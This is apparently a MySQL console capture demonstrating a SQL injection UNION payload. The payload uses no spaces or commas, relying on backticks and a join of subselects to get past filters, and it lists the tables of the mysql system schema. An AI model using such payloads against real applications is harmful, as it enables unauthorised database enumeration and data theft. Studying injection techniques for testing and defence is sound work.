 mysql> select host,user from user where user='a'union(select*from((select`table_name`from`information_schema`.`tables`wh
ere`table_schema`='mysql')`a`join(select`table_type`from`information_schema`.`tables`where`table_schema`='mysql')b));
host user
columns_priv BASE TABLE
db BASE TABLE
engine_cost BASE TABLE
event BASE TABLE
func BASE TABLE
general_log BASE TABLE
gtid_executed BASE TABLE
help_category BASE TABLE
help_keyword BASE TABLE
help_relation BASE TABLE
help_topic BASE TABLE
innodb_index_stats BASE TABLE
innodb_table_stats BASE TABLE
ndb_binlog_index BASE TABLE
plugin BASE TABLE
proc BASE TABLE